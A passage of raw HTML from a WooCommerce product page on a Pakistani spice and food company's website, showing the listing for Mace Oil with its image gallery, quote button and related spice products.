	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2591"><a href="https://perfectfood.com.pk/pfi-team/" class="elementor-sub-item">PFI TEAM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2584"><a href="https://perfectfood.com.pk/facilities/" class="elementor-item">FACILITIES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2904"><a href="https://perfectfood.com.pk/products/" class="elementor-item">ONLINE SHOP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3086"><a href="https://perfectfood.com.pk/clients/" class="elementor-item">CLIENTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2677"><a href="https://perfectfood.com.pk/downloads/" class="elementor-item">DOWNLOADS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3728"><a href="https://perfectfood.com.pk/career/" class="elementor-item">CAREER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2422"><a href="https://perfectfood.com.pk/contact/" class="elementor-item">CONTACT</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-2546eec0" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3147"><a href="https://perfectfood.com.pk/" class="elementor-item" tabindex="-1">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2598"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">ABOUT</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2524"><a href="https://perfectfood.com.pk/company-overview/" class="elementor-sub-item" tabindex="-1">COMPANY OVERVIEW</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3895"><a href="https://perfectfood.com.pk/perfect-group-of-industries/" class="elementor-sub-item" tabindex="-1">GROUP COMPANIES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2549"><a href="https://perfectfood.com.pk/code-of-conduct/" class="elementor-sub-item" tabindex="-1">CODE OF CONDUCT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2565"><a href="https://perfectfood.com.pk/messages-of-bod/" class="elementor-sub-item" tabindex="-1">MESSAGES OF BOD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2591"><a href="https://perfectfood.com.pk/pfi-team/" class="elementor-sub-item" tabindex="-1">PFI TEAM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2584"><a href="https://perfectfood.com.pk/facilities/" class="elementor-item" tabindex="-1">FACILITIES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2904"><a href="https://perfectfood.com.pk/products/" class="elementor-item" tabindex="-1">ONLINE SHOP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3086"><a href="https://perfectfood.com.pk/clients/" class="elementor-item" tabindex="-1">CLIENTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2677"><a href="https://perfectfood.com.pk/downloads/" class="elementor-item" tabindex="-1">DOWNLOADS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3728"><a href="https://perfectfood.com.pk/career/" class="elementor-item" tabindex="-1">CAREER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2422"><a href="https://perfectfood.com.pk/contact/" class="elementor-item" tabindex="-1">CONTACT</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ebf8a13" data-id="ebf8a13" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ee99f8f toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="ee99f8f" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		
<div id="Content">
	<div class="content_wrapper clearfix">

		<main class="sections_group">
			<div class="entry-content" itemprop="mainContentOfPage">

								<section class="section woocommerce_before_main_content">
					<div class="section_wrapper no-bebuilder-section">
						<div class="column column-margin-0px one">
													</div>
					</div>
				</section>
				
				<div class="section section_product_before_tabs"><div class="section_wrapper no-bebuilder-section clearfix"><div class="woocommerce-notices-wrapper"></div>
<div id="product-3261" class="style- product type-product post-3261 status-publish first instock product_cat-spices product_tag-oil has-post-thumbnail shipping-taxable product-type-simple" >

	<div class="column one post-nav "><ul class="next-prev-nav"><li class="prev"><a class="button default the-icon" href="https://perfectfood.com.pk/product/leeks-dehydrated/"><span class="button_icon"><i class="icon-left-open" aria-label="previous post"></i></span></a></li><li class="next"><a class="button default the-icon" href="https://perfectfood.com.pk/product/mace-powder/"><span class="button_icon"><i class="icon-right-open" aria-label="next post"></i></span></a></li></ul><a class="list-nav" href="https://perfectfood.com.pk/products/"><i class="icon-layout" aria-hidden="true"></i>Show all</a></div>
	<div class="product_wrapper clearfix">

		<div class="product_image_wrapper column one-second">
			<div class="mcb-column-inner clearfix">

				
<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images mfn-product-has-gallery " data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">

	
	
	<figure class="woocommerce-product-gallery__wrapper" data-columns="4">

		<div data-thumb="https://perfectfood.com.pk/wp-content/uploads/2020/07/Mace-Oil-3-300x300.jpg" data-thumb-alt="Mace Oil" data-thumb-srcset="https://perfectfood.com.pk/wp-content/uploads/2020/07/Mace-Oil-3-300x300.jpg 300w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Mace-Oil-3-450x450.jpg 450w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Mace-Oil-3-600x600.jpg 600w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Mace-Oil-3-150x150.jpg 150w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Mace-Oil-3-146x146.jpg 146w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Mace-Oil-3-50x50.jpg 50w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Mace-Oil-3-75x75.jpg 75w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Mace-Oil-3-85x85.jpg 85w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Mace-Oil-3-80x80.jpg 80w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Mace-Oil-3.jpg 652w"  data-thumb-sizes="(max-width:767px) 300px, 300px" class="woocommerce-product-gallery__image"><a href="https://perfectfood.com.pk/wp-content/uploads/2020/07/Mace-Oil-3.jpg"><img width="652" height="652" src="https://perfectfood.com.pk/wp-content/uploads/2020/07/Mace-Oil-3.jpg" class="wp-post-image" alt="Mace Oil" data-caption="Mace Oil" data-src="https://perfectfood.com.pk/wp-content/uploads/2020/07/Mace-Oil-3.jpg" data-large_image="https://perfectfood.com.pk/wp-content/uploads/2020/07/Mace-Oil-3.jpg" data-large_image_width="652" data-large_image_height="652" decoding="async" srcset="https://perfectfood.com.pk/wp-content/uploads/2020/07/Mace-Oil-3.jpg 652w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Mace-Oil-3-300x300.jpg 300w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Mace-Oil-3-450x450.jpg 450w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Mace-Oil-3-600x600.jpg 600w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Mace-Oil-3-150x150.jpg 150w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Mace-Oil-3-146x146.jpg 146w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Mace-Oil-3-50x50.jpg 50w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Mace-Oil-3-75x75.jpg 75w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Mace-Oil-3-85x85.jpg 85w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Mace-Oil-3-80x80.jpg 80w" sizes="(max-width:767px) 480px, 652px" /></a></div><div data-thumb="https://perfectfood.com.pk/wp-content/uploads/2020/07/Mace-Oil-Bottle-300x300.jpg" data-thumb-alt="Mace Oil Bottle" data-thumb-srcset="https://perfectfood.com.pk/wp-content/uploads/2020/07/Mace-Oil-Bottle-300x300.jpg 300w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Mace-Oil-Bottle-450x450.jpg 450w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Mace-Oil-Bottle-600x600.jpg 600w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Mace-Oil-Bottle-150x150.jpg 150w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Mace-Oil-Bottle-146x146.jpg 146w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Mace-Oil-Bottle-50x50.jpg 50w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Mace-Oil-Bottle-75x75.jpg 75w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Mace-Oil-Bottle-85x85.jpg 85w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Mace-Oil-Bottle-80x80.jpg 80w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Mace-Oil-Bottle.jpg 662w"  data-thumb-sizes="(max-width:767px) 300px, 300px" class="woocommerce-product-gallery__image"><a href="https://perfectfood.com.pk/wp-content/uploads/2020/07/Mace-Oil-Bottle.jpg"><img width="662" height="662" src="https://perfectfood.com.pk/wp-content/uploads/2020/07/Mace-Oil-Bottle.jpg" class="" alt="Mace Oil Bottle" data-caption="Mace Oil Bottle" data-src="https://perfectfood.com.pk/wp-content/uploads/2020/07/Mace-Oil-Bottle.jpg" data-large_image="https://perfectfood.com.pk/wp-content/uploads/2020/07/Mace-Oil-Bottle.jpg" data-large_image_width="662" data-large_image_height="662" decoding="async" srcset="https://perfectfood.com.pk/wp-content/uploads/2020/07/Mace-Oil-Bottle.jpg 662w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Mace-Oil-Bottle-300x300.jpg 300w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Mace-Oil-Bottle-450x450.jpg 450w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Mace-Oil-Bottle-600x600.jpg 600w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Mace-Oil-Bottle-150x150.jpg 150w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Mace-Oil-Bottle-146x146.jpg 146w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Mace-Oil-Bottle-50x50.jpg 50w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Mace-Oil-Bottle-75x75.jpg 75w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Mace-Oil-Bottle-85x85.jpg 85w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Mace-Oil-Bottle-80x80.jpg 80w" sizes="(max-width:767px) 480px, 662px" /></a></div><div data-thumb="https://perfectfood.com.pk/wp-content/uploads/2020/07/oil-bottle-mace-300x300.jpg" data-thumb-alt="oil bottle mace" data-thumb-srcset="https://perfectfood.com.pk/wp-content/uploads/2020/07/oil-bottle-mace-300x300.jpg 300w, https://perfectfood.com.pk/wp-content/uploads/2020/07/oil-bottle-mace-800x801.jpg 800w, https://perfectfood.com.pk/wp-content/uploads/2020/07/oil-bottle-mace-150x150.jpg 150w, https://perfectfood.com.pk/wp-content/uploads/2020/07/oil-bottle-mace-768x769.jpg 768w, https://perfectfood.com.pk/wp-content/uploads/2020/07/oil-bottle-mace-146x146.jpg 146w, https://perfectfood.com.pk/wp-content/uploads/2020/07/oil-bottle-mace-50x50.jpg 50w, https://perfectfood.com.pk/wp-content/uploads/2020/07/oil-bottle-mace-75x75.jpg 75w, https://perfectfood.com.pk/wp-content/uploads/2020/07/oil-bottle-mace-85x85.jpg 85w, https://perfectfood.com.pk/wp-content/uploads/2020/07/oil-bottle-mace-80x80.jpg 80w, https://perfectfood.com.pk/wp-content/uploads/2020/07/oil-bottle-mace.jpg 925w"  data-thumb-sizes="(max-width:767px) 300px, 300px" class="woocommerce-product-gallery__image"><a href="https://perfectfood.com.pk/wp-content/uploads/2020/07/oil-bottle-mace.jpg"><img width="800" height="800" src="https://perfectfood.com.pk/wp-content/uploads/2020/07/oil-bottle-mace-800x800.jpg" class="" alt="oil bottle mace" data-caption="oil bottle mace" data-src="https://perfectfood.com.pk/wp-content/uploads/2020/07/oil-bottle-mace.jpg" data-large_image="https://perfectfood.com.pk/wp-content/uploads/2020/07/oil-bottle-mace.jpg" data-large_image_width="925" data-large_image_height="926" decoding="async" srcset="https://perfectfood.com.pk/wp-content/uploads/2020/07/oil-bottle-mace-800x801.jpg 800w, https://perfectfood.com.pk/wp-content/uploads/2020/07/oil-bottle-mace-300x300.jpg 300w, https://perfectfood.com.pk/wp-content/uploads/2020/07/oil-bottle-mace-150x150.jpg 150w, https://perfectfood.com.pk/wp-content/uploads/2020/07/oil-bottle-mace-768x769.jpg 768w, https://perfectfood.com.pk/wp-content/uploads/2020/07/oil-bottle-mace-146x146.jpg 146w, https://perfectfood.com.pk/wp-content/uploads/2020/07/oil-bottle-mace-50x50.jpg 50w, https://perfectfood.com.pk/wp-content/uploads/2020/07/oil-bottle-mace-75x75.jpg 75w, https://perfectfood.com.pk/wp-content/uploads/2020/07/oil-bottle-mace-85x85.jpg 85w, https://perfectfood.com.pk/wp-content/uploads/2020/07/oil-bottle-mace-80x80.jpg 80w" sizes="(max-width:767px) 480px, (max-width:800px) 100vw, 800px" /></a></div><div data-thumb="https://perfectfood.com.pk/wp-content/uploads/2020/07/mace-oil-dried-mace-300x300.jpg" data-thumb-alt="mace oil dried mace" data-thumb-srcset="https://perfectfood.com.pk/wp-content/uploads/2020/07/mace-oil-dried-mace-300x300.jpg 300w, https://perfectfood.com.pk/wp-content/uploads/2020/07/mace-oil-dried-mace-800x800.jpg 800w, https://perfectfood.com.pk/wp-content/uploads/2020/07/mace-oil-dried-mace-150x150.jpg 150w, https://perfectfood.com.pk/wp-content/uploads/2020/07/mace-oil-dried-mace-768x768.jpg 768w, https://perfectfood.com.pk/wp-content/uploads/2020/07/mace-oil-dried-mace-146x146.jpg 146w, https://perfectfood.com.pk/wp-content/uploads/2020/07/mace-oil-dried-mace-50x50.jpg 50w, https://perfectfood.com.pk/wp-content/uploads/2020/07/mace-oil-dried-mace-75x75.jpg 75w, https://perfectfood.com.pk/wp-content/uploads/2020/07/mace-oil-dried-mace-85x85.jpg 85w, https://perfectfood.com.pk/wp-content/uploads/2020/07/mace-oil-dried-mace-80x80.jpg 80w, https://perfectfood.com.pk/wp-content/uploads/2020/07/mace-oil-dried-mace.jpg 996w"  data-thumb-sizes="(max-width:767px) 300px, 300px" class="woocommerce-product-gallery__image"><a href="https://perfectfood.com.pk/wp-content/uploads/2020/07/mace-oil-dried-mace.jpg"><img width="800" height="800" src="https://perfectfood.com.pk/wp-content/uploads/2020/07/mace-oil-dried-mace-800x800.jpg" class="" alt="mace oil dried mace" data-caption="mace oil dried mace" data-src="https://perfectfood.com.pk/wp-content/uploads/2020/07/mace-oil-dried-mace.jpg" data-large_image="https://perfectfood.com.pk/wp-content/uploads/2020/07/mace-oil-dried-mace.jpg" data-large_image_width="996" data-large_image_height="996" decoding="async" srcset="https://perfectfood.com.pk/wp-content/uploads/2020/07/mace-oil-dried-mace-800x800.jpg 800w, https://perfectfood.com.pk/wp-content/uploads/2020/07/mace-oil-dried-mace-300x300.jpg 300w, https://perfectfood.com.pk/wp-content/uploads/2020/07/mace-oil-dried-mace-150x150.jpg 150w, https://perfectfood.com.pk/wp-content/uploads/2020/07/mace-oil-dried-mace-768x768.jpg 768w, https://perfectfood.com.pk/wp-content/uploads/2020/07/mace-oil-dried-mace-146x146.jpg 146w, https://perfectfood.com.pk/wp-content/uploads/2020/07/mace-oil-dried-mace-50x50.jpg 50w, https://perfectfood.com.pk/wp-content/uploads/2020/07/mace-oil-dried-mace-75x75.jpg 75w, https://perfectfood.com.pk/wp-content/uploads/2020/07/mace-oil-dried-mace-85x85.jpg 85w, https://perfectfood.com.pk/wp-content/uploads/2020/07/mace-oil-dried-mace-80x80.jpg 80w" sizes="(max-width:767px) 480px, (max-width:800px) 100vw, 800px" /></a></div>
			</figure>

</div>


			</div>
		</div>

		<div class="entry-summary column one-second">
			<div class="mcb-column-inner">

				<h1 class="product_title entry-title">
	Mace Oil</h1>
<p class="price"></p>
<div class="yith-ywraq-add-to-quote add-to-quote-3261">
	<div class="yith-ywraq-add-button show" style="display:block"><a href="#" class="add-request-quote-button button" data-product_id="3261" data-wp_nonce="7a0f735707">Add to quote</a>
<img src="https://perfectfood.com.pk/wp-content/plugins/yith-woocommerce-request-a-quote/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
</div>
	</div>
<div class="clear"></div>
<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://perfectfood.com.pk/product-category/spices/" rel="tag">Spices</a></span>
	<span class="tagged_as">Tag: <a href="https://perfectfood.com.pk/product-tag/oil/" rel="tag">Oil</a></span>
	
</div>

			</div>
		</div>

		<div class="share_wrapper "><span class="st_facebook_vcount"></span><span class="st_twitter_vcount"></span><span class="st_pinterest_vcount"></span></div>
	</div>

	
	
	<section class="related products">

					<h3>Related products</h3>
		
		
<div class="products_wrapper mfn-woo-products isotope_wrapper default-woo-loop lm_wrapper">
	<ul class="products  ">

			
					<li class="isotope-item align-center product type-product post-3236 status-publish first instock product_cat-spices product_tag-powder shipping-taxable product-type-simple" >

	<div class="mfn-li-product-row mfn-li-product-row-image"><div class="image_frame scale-with-grid product-loop-thumb"><div class="image_wrapper "><a href="https://perfectfood.com.pk/product/celery-powder/" aria-label="Celery Powder" tabindex="-1"><div class="mask"></div><img width="512" height="512" src="https://perfectfood.com.pk/wp-content/uploads/2020/07/pfi-product-placeholder.jpg" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" srcset="https://perfectfood.com.pk/wp-content/uploads/2020/07/pfi-product-placeholder.jpg 512w, https://perfectfood.com.pk/wp-content/uploads/2020/07/pfi-product-placeholder-300x300.jpg 300w, https://perfectfood.com.pk/wp-content/uploads/2020/07/pfi-product-placeholder-500x500.jpg 500w, https://perfectfood.com.pk/wp-content/uploads/2020/07/pfi-product-placeholder-150x150.jpg 150w, https://perfectfood.com.pk/wp-content/uploads/2020/07/pfi-product-placeholder-146x146.jpg 146w, https://perfectfood.com.pk/wp-content/uploads/2020/07/pfi-product-placeholder-50x50.jpg 50w, https://perfectfood.com.pk/wp-content/uploads/2020/07/pfi-product-placeholder-75x75.jpg 75w, https://perfectfood.com.pk/wp-content/uploads/2020/07/pfi-product-placeholder-85x85.jpg 85w, https://perfectfood.com.pk/wp-content/uploads/2020/07/pfi-product-placeholder-80x80.jpg 80w" sizes="(max-width:767px) 480px, 512px" /></a><div class="image_links"><a rel="nofollow" tabindex="-1" href="https://perfectfood.com.pk/product/celery-powder/" data-quantity="1" data-product_id="3236" class="add_to_cart_button ajax_add_to_cart product_type_simple"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><polygon class="path" points="20.4 20.4 5.6 20.4 6.83 10.53 19.17 10.53 20.4 20.4"></polygon><path class="path" d="M9.3,10.53V9.3a3.7,3.7,0,1,1,7.4,0v1.23"></path></svg></a><a class="link" tabindex="-1" href="https://perfectfood.com.pk/product/celery-powder/"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><g><path d="M10.17,8.76l2.12-2.12a5,5,0,0,1,7.07,0h0a5,5,0,0,1,0,7.07l-2.12,2.12" class="path"/><path d="M15.83,17.24l-2.12,2.12a5,5,0,0,1-7.07,0h0a5,5,0,0,1,0-7.07l2.12-2.12" class="path"/><line x1="10.17" y1="15.83" x2="15.83" y2="10.17" class="path"/></g></svg></a></div></div><a href="https://perfectfood.com.pk/product/celery-powder/" aria-label="Celery Powder" tabindex="-1"><span class="product-loading-icon added-cart"></span></a></div></div>
	<div class="desc">

		
		<h4 class="mfn-woo-product-title"><a href="https://perfectfood.com.pk/product/celery-powder/">Celery Powder</a></h4>
		
<div class="mfn-li-product-row mfn-li-product-row-button show-button button-1"><a href="https://perfectfood.com.pk/product/celery-powder/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3236" data-quantity="1" class="button product_type_simple" data-product_id="3236" data-product_sku="" aria-label="Read more about &ldquo;Celery Powder&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3236" class="screen-reader-text">
			</span>
</div>
	</div>

</li>

			
					<li class="isotope-item align-center product type-product post-3247 status-publish instock product_cat-spices product_tag-whole has-post-thumbnail shipping-taxable product-type-simple" >

	<div class="mfn-li-product-row mfn-li-product-row-image"><div class="image_frame scale-with-grid product-loop-thumb"><div class="image_wrapper "><a href="https://perfectfood.com.pk/product/coriander-seed-whole/" aria-label="Coriander Seed Whole" tabindex="-1"><div class="mask"></div><img width="800" height="800" src="https://perfectfood.com.pk/wp-content/uploads/2020/07/Coriander_Seed_Whole-800x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Coriander Seed Whole" decoding="async" srcset="https://perfectfood.com.pk/wp-content/uploads/2020/07/Coriander_Seed_Whole-800x800.jpg 800w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Coriander_Seed_Whole-300x300.jpg 300w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Coriander_Seed_Whole-150x150.jpg 150w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Coriander_Seed_Whole-768x768.jpg 768w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Coriander_Seed_Whole-146x146.jpg 146w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Coriander_Seed_Whole-50x50.jpg 50w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Coriander_Seed_Whole-75x75.jpg 75w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Coriander_Seed_Whole-85x85.jpg 85w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Coriander_Seed_Whole-80x80.jpg 80w" sizes="(max-width:767px) 480px, (max-width:800px) 100vw, 800px" /></a><div class="image_links"><a rel="nofollow" tabindex="-1" href="https://perfectfood.com.pk/product/coriander-seed-whole/" data-quantity="1" data-product_id="3247" class="add_to_cart_button ajax_add_to_cart product_type_simple"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><polygon class="path" points="20.4 20.4 5.6 20.4 6.83 10.53 19.17 10.53 20.4 20.4"></polygon><path class="path" d="M9.3,10.53V9.3a3.7,3.7,0,1,1,7.4,0v1.23"></path></svg></a><a class="link" tabindex="-1" href="https://perfectfood.com.pk/product/coriander-seed-whole/"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><g><path d="M10.17,8.76l2.12-2.12a5,5,0,0,1,7.07,0h0a5,5,0,0,1,0,7.07l-2.12,2.12" class="path"/><path d="M15.83,17.24l-2.12,2.12a5,5,0,0,1-7.07,0h0a5,5,0,0,1,0-7.07l2.12-2.12" class="path"/><line x1="10.17" y1="15.83" x2="15.83" y2="10.17" class="path"/></g></svg></a></div></div><a href="https://perfectfood.com.pk/product/coriander-seed-whole/" aria-label="Coriander Seed Whole" tabindex="-1"><span class="product-loading-icon added-cart"></span></a></div></div>
	<div class="desc">

		
		<h4 class="mfn-woo-product-title"><a href="https://perfectfood.com.pk/product/coriander-seed-whole/">Coriander Seed Whole</a></h4>
		
<div class="mfn-li-product-row mfn-li-product-row-button show-button button-1"><a href="https://perfectfood.com.pk/product/coriander-seed-whole/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3247" data-quantity="1" class="button product_type_simple" data-product_id="3247" data-product_sku="" aria-label="Read more about &ldquo;Coriander Seed Whole&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3247" class="screen-reader-text">
			</span>
</div>
	</div>

</li>

			
					<li class="isotope-item align-center product type-product post-3237 status-publish instock product_cat-spices product_tag-whole shipping-taxable product-type-simple" >

	<div class="mfn-li-product-row mfn-li-product-row-image"><div class="image_frame scale-with-grid product-loop-thumb"><div class="image_wrapper "><a href="https://perfectfood.com.pk/product/celery-whole/" aria-label="Celery Whole" tabindex="-1"><div class="mask"></div><img width="512" height="512" src="https://perfectfood.com.pk/wp-content/uploads/2020/07/pfi-product-placeholder.jpg" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" srcset="https://perfectfood.com.pk/wp-content/uploads/2020/07/pfi-product-placeholder.jpg 512w, https://perfectfood.com.pk/wp-content/uploads/2020/07/pfi-product-placeholder-300x300.jpg 300w, https://perfectfood.com.pk/wp-content/uploads/2020/07/pfi-product-placeholder-500x500.jpg 500w, https://perfectfood.com.pk/wp-content/uploads/2020/07/pfi-product-placeholder-150x150.jpg 150w, https://perfectfood.com.pk/wp-content/uploads/2020/07/pfi-product-placeholder-146x146.jpg 146w, https://perfectfood.com.pk/wp-content/uploads/2020/07/pfi-product-placeholder-50x50.jpg 50w, https://perfectfood.com.pk/wp-content/uploads/2020/07/pfi-product-placeholder-75x75.jpg 75w, https://perfectfood.com.pk/wp-content/uploads/2020/07/pfi-product-placeholder-85x85.jpg 85w, https://perfectfood.com.pk/wp-content/uploads/2020/07/pfi-product-placeholder-80x80.jpg 80w" sizes="(max-width:767px) 480px, 512px" /></a><div class="image_links"><a rel="nofollow" tabindex="-1" href="https://perfectfood.com.pk/product/celery-whole/" data-quantity="1" data-product_id="3237" class="add_to_cart_button ajax_add_to_cart product_type_simple"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><polygon class="path" points="20.4 20.4 5.6 20.4 6.83 10.53 19.17 10.53 20.4 20.4"></polygon><path class="path" d="M9.3,10.53V9.3a3.7,3.7,0,1,1,7.4,0v1.23"></path></svg></a><a class="link" tabindex="-1" href="https://perfectfood.com.pk/product/celery-whole/"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><g><path d="M10.17,8.76l2.12-2.12a5,5,0,0,1,7.07,0h0a5,5,0,0,1,0,7.07l-2.12,2.12" class="path"/><path d="M15.83,17.24l-2.12,2.12a5,5,0,0,1-7.07,0h0a5,5,0,0,1,0-7.07l2.12-2.12" class="path"/><line x1="10.17" y1="15.83" x2="15.83" y2="10.17" class="path"/></g></svg></a></div></div><a href="https://perfectfood.com.pk/product/celery-whole/" aria-label="Celery Whole" tabindex="-1"><span class="product-loading-icon added-cart"></span></a></div></div>
	<div class="desc">

		
		<h4 class="mfn-woo-product-title"><a href="https://perfectfood.com.pk/product/celery-whole/">Celery Whole</a></h4>
		
<div class="mfn-li-product-row mfn-li-product-row-button show-button button-1"><a href="https://perfectfood.com.pk/product/celery-whole/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3237" data-quantity="1" class="button product_type_simple" data-product_id="3237" data-product_sku="" aria-label="Read more about &ldquo;Celery Whole&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3237" class="screen-reader-text">
			</span>
</div>
	</div>

</li>

			
		
	</ul>
</div>
	</section>
	
</div>

</div></div>
								<section class="section woocommerce_after_main_content">
					<div class="section_wrapper no-bebuilder-section">
						<div class="column column-margin-0px one">
													</div>
					</div>
				</section>
			
			</div>

		</main>

		
	</div>
</div>

		<footer data-elementor-type="footer" data-elementor-id="3125" class="elementor elementor-3125 elementor-location-footer" data-elementor-post-type="elementor_library">
